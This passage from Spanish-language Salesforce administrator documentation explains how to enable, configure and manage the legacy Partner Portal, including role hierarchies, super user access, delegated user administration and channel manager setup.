Para visualizar las funciones asignadas a sus usuarios del portal de socios, cree un reporte personalizado, seleccione Reportes administrativos, seleccione Usuarios como el tipo de datos y agregue Función a sus columnas de reportes.

#### **Eliminación de funciones de Portal de socios**

Cuando elimina funciones del portal de socios, éstas cambian de nombre para mantener la jerarquía. Por ejemplo, si se elimina la función de Gestor de tres funciones en la jerarquía de Ejecutivo, Gestor y Usuario, luego se cambia el nombre de la función Ejecutivo por Gestor aunque su Id. sigue siendo el mismo. Cuando crea una función del portal de socios, la jerarquía de la nueva función del portal se determina y crea hacia arriba automáticamente.

Puede eliminar varias funciones en bruto para un mejor desempeño. Por ejemplo, si la mayoría de los usuarios tienen asignada la función Usuario, puede eliminar las funciones Ejecutivo y Gerente. Para obtener más información acerca de la eliminación de funciones de socio, consulte la [Guía del desarrollador de la API de SOAP](http://www.salesforce.com/apidoc).

#### **Acceso de superusuario**

Los usuarios pueden tener asignado el acceso de superusuario para proporcionarles el acceso a datos que pertenecen a otros usuarios pertenecientes a la misma función o a continuación en la jerarquía. Por ejemplo, un Gerente de socios con acceso de superusuario puede ver datos pertenecientes a otros usuarios en la función Gestor de socios y las funciones Usuario de socios.

#### **Licencias de usuario del portal de socios**

Los usuarios del portal de socios no pueden realizar todas las funciones que puede ejecutar un usuario de Salesforce, porque a los usuarios del portal de socios se les asigna un tipo especial de licencia de usuario.

#### CONSULTE TAMBIÉN

<span id="page-1810-0"></span>[Descripción general del portal de socios](#page-1565-0) [Activar el portal de socios](#page-1814-0)

## Asignación de Acceso de superusuario de socios

Se puede asignar una función de las tres siguientes a los usuarios de socio: Ejecutivo de socio, Gerente de socio o Usuario de socio (función del empleado).



### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, modificar, deshabilitar o desactivar usuarios de portal:

**•** "Gestionar usuarios externos"

Para crear contactos:

**•** "Crear" en contactos

Para ver contactos:

**•** "Leer" en contactos

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Para activar Acceso de superusuario de socios en su portal de socios, consulte[Activación de Acceso de superusuario de socios.](#page-1824-0)

- **•** Para asignar el acceso de superusuario, vaya a la página de detalles del contacto de una cuenta de socio, haga clic en **Gestionar usuario externo** y seleccione **Activar acceso de superusuario**.
- **•** Para eliminar el acceso de superusuario de socios, vaya a la página de detalles del contacto de una cuenta de socio, haga clic en **Gestionar usuario externo** y seleccione **Desactivar acceso de superusuario**.



- **•** Los superusuarios de socios pueden acceder a los datos que pertenecen a otros usuarios de socios y superusuarios de socios de la misma función o aquellos que están a continuación en la jerarquía de la cuenta del portal, incluso si la configuración predeterminada de la organización es Privada.
- **•** Acceso de superusuario de socios solo se aplica a casos, prospectos, objetos personalizados y oportunidades. Por ejemplo: dos superusuarios con el mismo cargo en la misma cuenta; el usuario A tiene algunas oportunidades y el usuario B dispone de colaboración manual para otra oportunidad. En ese caso, el usuario A tendrá acceso a todas las oportunidades, incluidas aquellas a las que tenga acceso el usuario B.

#### CONSULTE TAMBIÉN

[Configuración del portal de socios](#page-1796-0)

## Cómo permitir que los usuarios de socio soliciten reuniones

**13** Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Cuando haya activado su portal de socios y configurado la función de solicitud de reunión, complete los siguientes pasos para permitir que sus usuarios de Socio soliciten reuniones con contactos, prospectos y cuentas personales:

- **1.** Actualice los perfiles personalizados de usuario de socio:
	- **a.** Incluya los permisos de usuario "Enviar email" y "Modificar eventos".
	- **b.** Compruebe que la visibilidad de las fichas Contactos y prospectos está activada por defecto.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar y actualizar el portal de socios:

**•** "Personalizar aplicación"

Para crear y modificar perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

Para configurar la función de solicitud de reunión:

**2.** Asegúrese de que el perfil personalizado del Usuario de socio está activo y asignado a sus usuarios de Socio.

#### CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Activar el portal de socios](#page-1814-0)

## <span id="page-1812-0"></span>Delegar la administración de usuarios de socio

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Puede delegar un conjunto de derechos administrativos a usuarios externos que tengan la licencia de usuario de socio. Los administradores de usuarios externos delegados pueden realizar cualquiera de las siguientes tareas para los usuarios, incluyendo usuarios de clientes y usuarios de socios asociados con su cuenta:

- **•** Crear usuarios externos
- **•** Modificar usuarios externos
- **•** Restablecer las contraseñas de usuarios de externos
- **•** Desactivar usuarios externos existentes
	- Nota: Cuando un administrador de usuarios externos delegado desactiva un usuario de portal, el administrador no tiene la opción de eliminar el usuario de portal de ningún equipo del que ese usuario sea miembro.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para gestionar usuarios del portal de socios:

**•** "Gestionar usuarios externos"

Para crear, modificar y eliminar perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

Debe utilizar la interfaz de usuario de perfil original para delegar derechos de administración para los usuarios de socios. Si utiliza la interfaz de usuario de perfil mejorado, desconéctela temporalmente en Configuración de interfaz de usuario para completar este procedimiento.

Para delegar derechos de administración en un usuario de socio:

**1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles** y haga clic en un perfil de socio personalizado.

No se puede modificar el perfil Usuario de socio.

- **2.** Haga clic en **Modificar**.
- **3.** Seleccione **Administración de usuario externo delegado**.
- **4.** Haga clic en **Guardar**.
- **5.** Haga clic en **Modificar** en la lista relacionada Perfiles de usuario externo delegado.
- **6.** Seleccione los perfiles de usuario externo que desea que puedan administrar estos usuarios de socio con el perfil. El administrador delegado de un usuario externo puede gestionar usuarios externos con perfiles de portal de clientes, portal de socios o comunidades cuando los usuarios con el perfil están en la misma cuenta.
- **7.** Haga clic en **Guardar**.

Para modificar qué perfiles puede modificar un administrador de usuario externo delegado:

**1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles** y haga clic en un perfil de socio personalizado.

No se puede modificar el perfil Usuario de socio.

- **2.** Haga clic en **Modificar** en la lista relacionada Perfiles de usuario externo delegado.
- **3.** Seleccione los perfiles de usuario externo que desea que puedan administrar estos usuarios de socio con el perfil.
- **4.** Haga clic en **Guardar**.

Los administradores de usuarios del portal delegados pueden hacer clic en **VGestionar usuario externo**, luego **Ver usuario de socio** en la página de detalles del contacto para ver y modificar los detalles de usuario del portal de socios:

- **•** Haga clic en **Modificar** para modificar los detalles del usuario del portal de socios.
- **•** Haga clic en **Restablecer contraseña** para restablecer la contraseña del usuario del portal de socios.
- **•** Haga clic en **Modificar** y cancele la selección de la casilla de verificación Activo para desactivar al usuario.

Nota: Los administradores delegados de usuarios de socios pueden actualizar los usuarios de portal en cualquier cuenta a la que se transfieran.

### Sugerencias sobre la configuración de administradores delegados de usuarios del portal

Tenga en cuenta los siguientes elementos cuando configure la administración delegada de usuarios del portal:

- **•** En los perfiles de los usuarios a los que garantiza administración de portal delegada:
	- **–** Agregue los permisos "Crear" y "Modificar" a los contactos para que los administradores del portal delegados puedan crear y actualizar contactos relacionados con su cuenta.
	- **–** Defina los parámetros de la ficha de Cuentas y Contactos a Valor predeterminado activado para que los administradores de portal delegados puedan visualizar las fichas Cuentas y Contactos y gestionar fácilmente los contactos relacionados con sus cuentas.
- **•** [Agregue las fichas Cuentas y Contactos a su portal.](#page-1792-0)
- **•** Defina la seguridad a nivel de campo y los formatos de página para que los administradores delegados de usuarios del portal sólo puedan acceder a los campos de cuenta, contacto y caso que especifique.

#### CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Activar el portal de socios](#page-1814-0)

## <span id="page-1814-0"></span>Activar el portal de socios

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Para activar el portal de socios:

- **1.** En Configuración, ingrese *Socios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione la casilla de verificación Activar portal de socios.
- **4.** Haga clic en **Guardar**.
- **13** Nota: Una vez que active el portal de socios, no podrá desactivarlo. No obstante, puede evitar que los usuarios inicien sesión en su portal de socios. Para obtener más información, consulte [Configuración del portal de socios](#page-1815-0) en la página 1810.

Después de activar el portal de socios para su organización, puede [crear uno o más portales de socios](#page-1785-0) para satisfacer las distintas necesidades de negocio de sus clientes..

Nota: Puede crear un máximo de 5 portales de socios en su organización. Cualquier aumento con respecto a dicho número dependerá de la aprobación del gestor de productos y requerirá casos de uso detallado.

Cuando active el portal de socios, se agregarán automáticamente los siguientes elementos a su organización:

#### **Perfil Usuario de socio**

Puede asignar los usuarios del portal de socios a los perfiles duplicados desde este perfil. Para cada perfil duplicado, compruebe que el permiso "Sólo usuario para API" no está seleccionado; si el permiso está seleccionado, los usuarios asociados con el perfil no podrán iniciar sesión en el portal de socios.

#### **Botón Activar como socio de los registros de cuentas**

Permite crear una cuenta de socio.

#### **Los botones Habilitar usuario del portal de socios y Ver usuario del portal de socios en los registros de contactos.**

Permite crear un nuevo usuario de socio o ver los usuarios de socio existentes.

### **Los grupos "Todos los usuarios del portal de socios" y "Todos los usuarios internos" junto con la categoría de regla de colaboración "Función y subordinados internos".**

Puede utilizar estos grupos y la categoría de regla de colaboración para crear con facilidad las reglas de colaboración que proporcionan acceso a datos específicos a todos los usuarios de su portal de socios o de Salesforce.



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para activar el portal de socios:



CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Configuración del portal de socios](#page-1796-0)

## <span id="page-1815-0"></span>Configuración del portal de socios

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Una vez que haya creado un portal de socios, puede personalizarlo para satisfacer sus necesidades de negocio. Si personaliza su portal de socios, puede satisfacer las necesidades de sus distintos canales.

Para personalizar un portal de socios:

- **1.** En Configuración, ingrese *Socios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Haga clic en el nombre del portal que desea personalizar.
- **3.** Defina la configuración del portal y las plantillas de comunicación.
- **4.** Configure las fuentes y los colores utilizados en el portal.
- **5.** Configure las fichas disponibles para el portal.
- **6.** Asigne perfiles de socios al portal.
- **7.** Configure los idiomas del portal.
- **8.** También puede agregar el componente de bienvenida del Portal de socios a los formatos de página de inicio asignados a usuarios del portal. El componente de bienvenida muestra un mensaje de bienvenida con el nombre del usuario, el nombre de su gerente de canal y los vínculos a su perfil profesional y de la compañía.
- **9.** También puede agregar el componente de bandeja de entrada de prospectos del portal de socios a los formatos de página de inicio asignados a usuarios del portal. Cuando un usuario inicie sesión en su portal, verá una lista de prospectos para sus colas de prospectos. El usuario puede hacer clic en **Aceptar** junto al prospecto para asumir su propiedad; no verá los detalles completos del prospecto hasta que haga clic en **Aceptar**.

CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Configuración del portal de socios](#page-1796-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para configurar un portal de socios:

## Asignación de perfiles de socios a portales de socios

**E** Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Los usuarios del portal sólo pueden iniciar sesión en el portal de socios asignado a su perfil. Para asignar un perfil a un portal de socios:

- **1.** En Configuración, ingrese *Socios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Seleccione el nombre de su portal de socios.
- **3.** Haga clic en **Modificar perfiles** en la sección Perfiles asignados.
- **4.** Seleccione la casilla de verificación Activo junto al perfil que desea asignar al portal.

Un usuario del portal puede acceder a todos los portales de socios asignados a su perfil con un nombre de usuario y contraseña.

Puede visualizar el número de usuarios activos asociados con cada perfil asignado a un portal de socios en el campo Usuarios en la sección Perfiles asignados.

#### CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Configuración del portal de socios](#page-1796-0)

## Mejores prácticas del portal de socios

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

## Sugerencias de implementación

**•** Los usuarios del portal sólo pueden iniciar sesión en el portal de socios asignado a su perfil.

Un usuario del portal puede acceder a todos los portales de socios asignados a su perfil con un nombre de usuario y contraseña.

Puede visualizar el número de usuarios asociados con cada perfil asignado a un portal de socios en el campo Usuarios en la sección Perfiles asignados.

**•** La URL de inicio de sesión de cada portal de socios que cree contiene un identificador único, como portalId=060D00000000Q1F. Puede encontrar este identificador en la página de detalles del portal. El identificador único determina el portal concreto al que un usuario puede acceder. Si un usuario accede a una URL de inicio de sesión que no tenga un

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para asignar perfiles de socios a portales de socios:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic

identificador único, se le dirigirá automáticamente a la URL de inicio de sesión del primer portal de socios que haya creado. Tenga en cuenta que los usuarios del portal solo pueden iniciar sesión en un portal de socios mediante la página de inicio del portal y no mediante la página de inicio de sesión de Salesforce.

- **•** La configuración de los siguientes elementos se aplica a su organización y a sus portales de socios:
	- **–** Vistas de listas
	- **–** Formatos de búsqueda
	- **–** Alertas del flujo de trabajo

## Mejores prácticas

**•** Como puede personalizar de forma exclusiva las fuentes, colores, plantillas de email y mensaje de inicio de sesión de cada portal de socios que cree, puede crear un portal de socios para cada organización de socios admitida por su organización o para diferentes comunidades o niveles de socios.

Nota: El código JavaScript y CSS se eliminan automáticamente de los archivos HTML que se utilizan como el mensaje de inicio de sesión del portal.

- **•** No puede eliminar un portal de socios, pero puede evitar que los clientes inicien sesión en un portal, si desactiva la casilla de verificación Con inicio de sesión.
- **•** Puede crear varios portales de socios que muestren fichas diferentes para los usuarios con el mismo perfil, siempre que el perfil tenga acceso a todos los objetos que aparecen en una ficha.
- **•** Puede definir el número predefinido de funciones para cuentas de portal de socio. Eso beneficia su portal de socios reduciendo el número de funciones sin utilizar.
- **•** Cuando active el portal de socios, el portal predeterminado se definirá como Con inicio de sesión. Desactive esa configuración y vuelva a activarla cuando el portal predeterminado esté listo para que los usuarios de socio inicien sesión.
- **•** Comunique a sus usuarios de socio que pueden hacer que su gestor de canal sea el propietario de un objeto.
- **•** Cree un formato de página de inicio para sus usuarios de socio con vínculos personalizados a funciones utilizadas con frecuencia.
- **•** Incluya el componente de bienvenida del portal de socios en los formatos de página de inicio asignados a los usuarios del portal de socios. Cuando los usuarios inicien sesión en su portal recibirán un mensaje de bienvenida con su nombre, el nombre de su gerente de canal y los vínculos a su perfil personal y de la compañía. Pueden hacer clic en el nombre del gerente de canal vinculado para enviar un email a esa persona. Si los usuarios del portal modifican su información, su registro de usuario se actualiza automáticamente, pero no su registro de contacto.
- **•** Personalice el componente de la página de inicio de los vínculos personalizados para incluir vínculos que sus usuarios de socio puedan utilizar o eliminar del formato de la página de inicio.
- **•** Los usuarios de socio no pueden definir recordatorios de tareas. Cree un proceso para ayudarles a gestionar sus tareas sin recordatorios.
- **•** Puede añadir el [componente de bandeja de entrada de prospectos del portal de socios](#page-1821-0) a los formatos de página de inicio asignados a los usuarios del portal de socios. Recomendamos que oculte los campos importantes de prospectos, como Nombre de compañía y Nombre de prospecto, a los usuarios del portal de socios para que no seleccionen los prospectos que desean aceptar.

### CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0)

## Sugerencias para la configuración de gerentes de canal del Portal de socios

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Los gerentes de canal son los usuarios internos que gestionan sus socios. Antes de activar un portal, debe asegurarse de que sus gerentes de canal tienen los permisos necesarios para poder gestionar socios.

Las dos áreas principales disponibles para configurar sus gerentes de canal son los perfiles y las funciones.

## Funciones de gerente de canal

Su jerarquía de funciones determina a qué datos pueden acceder sus usuarios. Los usuarios siempre pueden visualizar y modificar los registros de su propiedad. Además, los usuarios siempre pueden visualizar, modificar e informar sobre los datos que pertenezcan o que compartan con usuarios que se encuentren por debajo de ellos en su jerarquía de funciones. Las funciones de gerentes de canal están siempre justo encima de las funciones de sus usuarios de socio en la jerarquía, proporcionando acceso a los gerentes de canal a todos los datos que sean propiedad de los socios que gestionan. Cuando se crean usuarios de socio en una cuenta de socio, Salesforce automáticamente coloca la función de los usuarios de socio por debajo de la función del gerente de canal al que pertenece dicha cuenta de socio. Para ayudarle a gestionar sus gerentes de canal y usuarios de socio, cree una estructura lógica de funciones de gerente de canal.

## Perfiles de gerente de canal

Los perfiles determinan los permisos que tienen los usuarios, los formatos de página que ven, las fichas y los tipos de registro disponibles para ellos y otros ajustes. Cree un perfil exclusivo y diseñe su configuración de manera específica para los gerentes de canal. Utilice estas sugerencias cuando cree este perfil:

#### **Ponga las siguientes fichas a disposición de los gerentes de canal**

Prospectos, Cuentas, Contactos, Oportunidades, Documentos y Productos. Asimismo, si pretende utilizar Soluciones u objetos personalizados, póngalos a disposición de sus gerentes de canal.

#### **Asigne tipos de registro**

Asigne los tipos de registro de prospectos adecuados a sus perfiles de gerente de canal.

#### **Asigne formatos de página**

Asigne los formatos de página adecuados a sus perfiles de gerente de canal. Asegúrese de que los botones **Activar inicio de sesión del portal de socios** y **Ver usuario del portal de socios** se incluyen en el formato de página de contacto para sus gerentes de canal.

#### **Active el permiso "Socios de gerente"**

Cuando se activa este permiso, los gerentes de canal pueden activar nuevas cuentas de socios y usuarios de socio.

#### **Haga que el campo Cuenta de socio sea visible para los gerentes de canal en prospectos, cuentas y oportunidades**

Esto permite que los gerentes de canal creen vistas de lista o reportes para realizar un seguimiento de la actividad del usuario de socio.

## EDICIONES

Disponible en: Salesforce Classic

**Haga que el campo Última fecha de transferencia sea visible para los gerentes de canal en prospectos** Esto permite que los gerentes de canal creen vistas de lista o reportes para realizar un seguimiento de la actividad del usuario de socio.

## Sugerencias adicionales

- **•** Cree un grupo público para gerentes de canal. Puede utilizar este grupo para filtrar y controlar el acceso a los documentos.
- **•** Cree una cola de prospectos para gerentes de canal. Puede utilizar esta cola para las reglas de asignación de prospectos.

### CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Configuración del portal de socios](#page-1796-0)

## Plantillas de comunicación predeterminadas del portal de socios

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Puede definir plantillas de comunicación predeterminadas para su portal de socios. Las plantillas de comunicación predeterminadas se utilizarán para la comunicación de socios a menos que haya especificado plantillas para un portal determinado. Además, si un usuario de socio se asigna a más de un portal, las plantillas de comunicación predeterminadas se utilizarán cuando se establezca la comunicación con dicho usuario.

Para definir plantillas de comunicación predeterminadas para su portal de socios.

- **1.** En Configuración, ingrese *Socios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Haga clic en **Definir plantillas de email predeterminadas para todos los portales**
- **3.** Haga clic en **Modificar**.
- **4.** Configure las opciones siguientes:

## **Configuración de notificación de email**



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para modificar las plantillas de comunicación predeterminadas del portal de socios:



## **Configuración de notificación de email**

## **5.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Configuración del portal de socios](#page-1796-0)

## <span id="page-1821-0"></span>Personalización del componente de bandeja de entrada de prospectos del portal de socios

 $\nabla$  Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

